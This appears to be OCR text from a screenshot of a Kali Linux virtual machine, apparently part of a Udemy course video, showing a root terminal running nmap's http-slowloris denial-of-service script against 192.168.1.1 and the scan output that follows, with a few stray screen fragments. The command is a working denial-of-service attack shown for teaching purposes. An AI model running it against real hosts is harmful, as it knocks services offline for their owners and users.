 Kali [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places Wed 15 Apr, 23:04 test
root@Kali: ~
File Edit View Search Terminal Help
root@Kali:~# nmap --script http-slowloris --max-parallelism 400 192.168.1.1 -vv
Starting Nmap 6.47 ( http://nmap.org ) at 2015-04-15 23:02 BST
NSE: Loaded 1 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 1) scan.
Initiating ARP Ping Scan at 23:02
Scanning 192.168.1.1 [1 port]
Completed ARP Ping Scan at 23:02, 0.00s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 23:02
Completed Parallel DNS resolution of 1 host. at 23:02, 13.00s elapsed
Initiating SYN Stealth Scan at 23:02
Scanning 192.168.1.1 [1000 ports]
Discovered open port 80/tcp on 192.168.1.1
Discovered open port 23/tcp on 192.168.1.1
Discovered open port 21/tcp on 192.168.1.1
Completed SYN Stealth Scan at 23:02, 4.67s elapsed (1000 total ports)
NSE: Script scanning 192.168.1.1.
NSE: Starting runlevel 1 (of 1) scan.
Initiating NSE at 23:02
NSE Timing: About 16.11% done; ETC: 23:06 (0:02:41 remaining)
NSE Timing: About 34.29% done; ETC: 23:05 (0:01:57 remaining)
NSE Timing: About 52.67% done; ETC: 23:05 (0:01:22 remaining)
KALI LINUX™
you are able to hear”
root@Kali: ~ Iceweasel *(Untitled) [dos NSE Category - I...
udemy
Right Ctrl